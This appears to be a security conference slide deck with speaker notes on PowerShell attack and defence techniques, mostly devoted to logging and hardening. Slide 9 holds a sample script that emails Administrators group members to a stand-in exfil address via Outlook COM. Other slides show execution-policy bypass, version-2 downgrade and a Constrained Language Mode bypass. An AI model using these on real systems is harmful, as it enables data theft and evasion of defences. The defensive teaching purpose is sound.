Slide 1
PowerShell for Security Nerds
> Invoke-Applause

Slide 2

> Get-Host
Reformed Red Teamer
#Slytherin4Life
@pendraggon87
Linkedin.com/in/pendraggon87

Slide 3
> Get-Agenda
PowerShell Overview
Offensive techniques
Defensive techniques
Case Studies – APT actors and PowerShell

Slide 4

> Get-Help PowerShell
Notes:
Automation platform for system administration tasks
Object oriented scripting language
Command line on steroids for Windows (and now other OS…)
Call .NET directly
Simple access to resources such as WMI, Registry, WinRM, RPC, .NET, COM
Modular

Slide 5
>$PSVersionTable
PowerShell Version | Default Desktop OS | Default Server OS
2.0 | Windows 7 | Windows Server 2008 R2
3.0 | Windows 8 | Windows Server 2012
4.0 | Windows 8.1 | Windows Server 2012 R2
5.0 | Windows 10 | N/A
5.1 | Windows 10 Anniversary Update | Windows Server 2016
Notes:
Powershell has iterated through many versions
Each version has had significant security enhancements

Slide 6
>Get-Profiles?
$profile | Format-List -Force
AllUsersAllHosts
AllUsersCurrentHost
CurrentUserAllHosts
CurrentUserCurrentHost
Notes:
http://blogs.technet.com/b/heyscriptingguy/archive/2012/05/21/understanding-the-six-powershell-profiles.aspx
This is in load order
AllUsersAllHosts – Applies to all users and shells (PS and PS ISE)
Profiles can be used for persistence!

Slide 7
>Love-Powershell –Who Attackers
In-memory execution
PowerShell Remoting
Interact with numerous Windows components (.NET, WMI, RPC, etc.)
Not reliant on powershell.exe
Profiles often not monitored
Not properly monitored/logged
Notes:
Components
Registry
Filesystem
AD
COM
WMI
RPC
Windows API
.NET
Most organizations aren’t monitoring or logging. IN fact, most activities in powershell may not even appear malicious

Slide 8
>Get-EvilPowerShell
Nishang
Empire
PowerSploit
PowerUp
PowerView
PS>Attack
Metasploit
Invoke-Mimikatz
Notes:
Discuss some of the frameworks used by attackers. Specifically call out Invoke-Mimikatz, PS>Attack, and Empire. Highlight that these are mostly modular frameworks to perform attacks against a system, often without leaving a trace on disk, but also allowing for persistence mechanisms (C2, etc.)
(A more in depth talk should actually go into the capabilities, discuss the red teaming / blue teaming benefits and actually build out some Atomic tests. )

Slide 9
function Get-LocalInfo(){
$users = (Get-LocalGroupMember "Administrators" | Select -ExpandProperty Name)
$outlook = New-Object -ComObject Outlook.Application
$mail = $outlook.CreateItem(0)
$mail.subject = "I HAZ YOUR DATA"
$mail.body = "$users"
$mail.to = "exfil@mycooldomain.com"
$mail.Send()
}
do {
$outlook = New-Object -ComObject Outlook.Application
$ns = $outlook.GetNamespace("MAPI")
$inbox = $ns.GetDefaultFolder(6)
$latestemail = $inbox.items | Select -last 1
if ($latestemail.subject -like "*INNOCENT SUBJECT LINE*") {
Get-LocalInfo()
Exit
}
} while($true)
Notes:
Show screenshots of some of the offensive items
An example can include COM object to exfil data through outlook

Slide 10
>Get-AttackVectors
Office Macros
WMI
HTA
CHM
Java JAR files
Scripts (VBS/JS/WSH/BAT/CMD/etc.)
Registry…
Scheduled Tasks
PowerShell Remoting
COM
Notes:
COM:
Very useful for lateral movement
Can be used to hide from detection patterns and establish persistence
PowerShell commands can be launched as a COM scriptlet within Office documents…wut?
COM objects can allow for
Task scheduling
Fileless downloading
Command/file execution
Windows tools, such as regsrv32, rundll32, take COM scriptlets as arguments
Created in the 1990s
8k+ COM objects in Windows 7, over 10k in Windows 10
https://www.fireeye.com/blog/threat-research/2019/06/hunting-com-objects.html
Can hide from powershell logging, command line arguments, etc.
PS Remoting
Leverages WinRM
Process isolation
Benefits vs risks
Kind of similar to using RDP
Creates artifacts on the remote system indicating which privileged user remoted into the system
Uses Kerberos for authentication
“Double Hop” required to authenticate to further remote resources
Please only connect over TLS…
Explain WinRM
Talk about how to enable?
Creates a profile folder…allowing attackers to see which privileged accounts have logged on through remoting
Needs a clear discussion with security and risk before enabling
If APT, maybe don’t want it
Double Hop – Require resource based Kerberos constrained delegation. Can also use CredSSP, but this caches credentials on the system (RDP uses CredSSP)

Slide 11
>Get-SuspiciousParameters
-WindowsStyle Hidden
-NoProfile (aliases: -nop)
-ExecutionPolicy Bypass (aliases: -ep, -exp, -exec)
-File <FILE>
-Command <COMMAND>
-EncodedCommand <BASE64ENCODEDCOMMAND> (aliases: -e, -encoded)
Invoke-Expression <EXPRESSION> (aliases: iex)
-Version <PS Version> (aliases: -v)
Notes:
Powershell automatically appends * to flags…so EncodedComment, Encod, etc. all work
Discuss why each of these are suspicious

Slide 12

>Bypass-ExecutionPolicy
> Set-ExecutionPolicy –Scope CurrentUser –ExecutionPolicy Bypass –Force
Notes:
Execution policy is made more to avoid the wrong thing running accidentally than an actual security control.
First part won’t actually bypass GPO if set that way.
The code is showing that we are replacing the authorizationmanager, which will get around an executionpolicy set via GPO
Third is showing echoing to PowerShell (I currently had Restricted set) or using iex
https://www.netspi.com/blog/technical/network-penetration-testing/15-ways-to-bypass-the-powershell-execution-policy/

Slide 13

>Get-ObfuscationTechniques
Notes:
Talk about the obfuscation techniques available. Other techniques involve:
Base64 encoding
Encode + Compress
PowerShell without PowerShell
Look for the following DLLs from a process other than powershell.exe
System.Management.Automation.Dll
System.Management.Automation.ni.Dll
System.Reflection.Dll

Slide 14

> Invoke-Downgrade
Notes:
Simply adding –v2 will downgrade powershell to version 2, which loses a lot of security

Slide 15
>Get-PowerShell…without Powershell?
C#!
Reference System.Automation.dll assembly
Examples
UnmanagedPowershell
Starts .NET and loads a custom C# assembly executing PowerShell
Inject into any running process
Loads .NET 2.0 runtime to bypass logging
SharpPick
PowerShell without PowerShell.exe
Notes:
Essentially, running powershell without powershell.exe involves leveraging runspaces in C#.
Combine this technique with process injection, and bam! (Can potentially be detected though)

Slide 16

I’m Scared!
Hope?

Slide 17

>Get-Detections -ShowObligatoryDisclosure

Slide 18
> Get-Detections
Network
High entropy byte strings
Netflow/heuristic analysis
Endpoint
Are you expecting EncodedCommand or IEX?
Is that BITS activity normal?
.NET assemblies shouldn’t load into odd process…should they?
Especially not System.Management.Automation.dll…
Notes:
BITS – background intelligence transfer service

Slide 19
>Stop-Panic –ErrorAction SilentlyContinuePanicking
System-wide transcription
Script block logging
Module logging
AMSI
Constrained Language Mode
Protected Event Logging
Just Enough Administration

Slide 20
>Get-Savior -Type SystemWideTranscripts
Works even if the host doesn’t have a PS interface (e.g. C# code using PowerShell.Create())
Configured through GPO or Registry
By default, transcripts are saved in “My Documents”; it is recommended to create a write-only SMB share that can be polled as needed
Written as text files and can quickly grow in size; recommended to ship to a log management system quickly
Enabling on a DC can potentially break the Active Directory Administration Centre GUI – life ain’t simple
Notes:
https://devblogs.microsoft.com/powershell/powershell-the-blue-team/
Configured through GPO: Windows Components → Administrative Templates → Windows PowerShell (Turn on PowerShell Transcription)
Configured via the Registry at: HKLM:\Software\Policies\Microsoft\Windows\PowerShell\Transcription (EnableTranscripting set to 1, OutputDirectory set to appropriate UNC path, IncludeInvocationHeader set to 1)

Slide 21
>Get-Savior –Type ScriptBlockLogging
Provides module logging, scriptblock logging, deobfuscation, and suspicious script detection.
Only first execution of a block is logged (Verbose 4104)
Set “Log script block invocation start / stop events” for start and stop of scripts in events 4105 and 4106
Records original obfuscated code in addition to the deobfuscated code
Automatically checks for suspicious keywords
Notes:
https://www.slideshare.net/nikhil_mittal/hacked-pray-that-the-attacker-used-powershell

Slide 22
>Get-Savior –Type ModuleLogging
Record pipeline execution details
Records a portion of scripts
De-obfuscates some code
Not super reliable when capturing entire command output
Available since PowerShell 3.0
Writes to Event ID 4103
Just set * as the modules to monitor…don’t cherry pick
Can be set via GPO or Registry
Notes:
Includes variable initialization and command invocations
Execution of Mimikatz generates over 2k+ events

Slide 23

>Get-Savior –Type AMSI
AntiMalware Scan Interface provides registered AV access to the contents of a script prior to execution
No detection mechanism; inherently reliant on signature-based detection from AV
Bypass
Evaluates

Slide 24
> Get-Savior –Type Constrained Language Mode
Limit allowed types of cmdlets (e.g. Add-Type, Win32APIs, COM objects are not allowed)
Can work with AppLocker or UMCI
Not enterprise friendly
Can be bypassed (unless AppLocker Allow is enabled)
Remove-Item Env:\__PSLockdownPolicy
$ExecutionContext.SessionState.LanguageMode
Notes:
This is not a panacea
Good interim step, especially if PowerShell is not widely used in the environment
Definitely use with AppLocker

Slide 25
>Get-Savior –Type Protected Event Logging
Starting with Windows 10+
Participating applications can encrypt sensitive data as written to the event log, allowing for decryption once moved to a more secure location
Supported by PowerShell even if settings are configured manually (GPO template only exists in Windows 10) provided PowerShell v5 and KB3000850 are installed
Deploy public key to all machines
Retain private key for use by SIEM
Enabled through GPO: Windows Components → Administrative Templates → Event Logging
Requires an encryption certificate that has “Document Encryption” as an enhanced key usage as well as either Data Encipherment or Key Encipherment key usages enabled

Slide 26
>Get-Savior –Type WinRM
Limit WinRM listener scope to administration networks
Disable WinRM on sensitive systems where not necessary
Monitor usage through WinRM logs and network activity

Slide 27

> Get-Savior –Type Just Enough Administration (JEA)
Role based access control
Non-administrative users allowed to connect remotely to machines for specific tasks
Solves securing privileged access
JEA endpoints have PowerShell transcription and logging enabled
Requires Windows 10, Windows 2016, or Powershell v5
Notes:
Core – NON ADMINS CAN DO ADMIN, that’s what it’s for. Doesn’t protect from admins
https://subscription.packtpub.com/book/cloud_and_networking/9781789808537/1/ch01lvl1sec18/implementing-just-enough-administration
Can allow someone to manage DNS on a DC but that’s it

Slide 28
> Get-InterestingActivity
.Net WebClient activity
Invoke-Expression
EncodedCommand & “Bypass”
BITS activity (?)
Scheduled task manipulation
WinRM (PS Remoting)
AMSI Results
Get-MPThreatDetection | Sort LastThreatStatusChangeTime –Descending
Get-MpThreatDetection | Sort InitialDetectionTime –Descending
NO LOCAL ADMIN. NOPE.
PS – This also means don’t interactively remote into systems using privileged credentials

Slide 29
>Get-UsageStats
Audit all script execution
Perform trend analysis
Aaron ran PowerShell on 40 computers today, but only ever 1 prior?
SCCM Software Metering can report on this
Track PowerShell remoting usage and trends

Slide 30
Notable Event IDs
Event ID | Summary | Description
400 & 403 | Engine Lifecycle | Determine whether PS was run locally or remotely, and what executed
4688 | New Process Name | See what process was created by what, and the command line
600 | Provider Lifecycle | Often can occur when a service is started under a different user. Start and stop of PS providers
500 | Command Lifecycle | What executed and command line…if using profile.ps1…
800 | Pipeline Execution Details | Show what execute – check HostApplication field
4104 | Script Block Logging | View contents of the script block executed
Notes:
THESE AREN’T EVERYTHING!
800 – HostApplication should be standard MS service
800 – Version mismatch between HostVersion and EngineVersion
4688
Creator Process ID → what process launched what other process
Process Command Line
4100 – Contains errors from the script that ran in 4104
HIGHLIGHT: Just upgrade to PS5. Just do it. Please.
Nop – no profile! 500 is useless…

Slide 31
>Get-AdditionalTips
Require digitally signed macros
Better yet, use GPO to disable macros except for user groups that require
Allowlist by role, and baseline usage to determine anomalies
Enable Protected Event Logging (Windows 10 and Windows 2016 only)

Slide 32
> Get-CaseStudy
Notes:
Only have time for one study
Reference Fireeye’s report

Slide 33

Head Fake
https://www.fireeye.com/blog/threat-research/2019/10/head-fake-tackling-disruptive-ransomware-attacks.html
Notes:
Leveraged PS Empire as a C2. Moved laterally through PS Remoting and RDP.

Slide 34

Head Fake
https://www.fireeye.com/blog/threat-research/2019/10/head-fake-tackling-disruptive-ransomware-attacks.html
Notes:
Relevant event logs showing PS badness

Slide 35
> Get-Wrapup
Use PowerShell v5 and remove all other versions
Security is not enabled out of the box
Logging is your friend
Layer your defenses
Powershell is just one tool in an attacker’s arsenal
Powershell.exe != Powershell
Allowlisting and baselining is your friend

Slide 36
> Get-ActionItems
Now
Disable PowerShell v2
Next
Script Block Logging
Just Enough Administration (JEA)
Later
System Wide Transcripts
Module Logging
Constrained Language Mode
Disable/Restrict WinRM

Slide 37
References
PowerSploit
Kansa
Uproot
PowerShellArsenal
PowerView/PowerUp
PSReflect
SharpPick
UnmanagedPowerShell
PowerShell Empire
CimSweep
BloodHound
Invoke-Obfuscation
WMIPlant
PSKernel-Primitives
Get-InjectedThread
NoPowerShell (nps)
Windows PowerShell Logging Cheat Sheet
PoshSec
Notes:
LOTS of this (MOST) taken from https://www.slideshare.net/harmj0y/catch-me-if-you-can-powershell-red-vs-blue

Slide 38

> Get-Questions

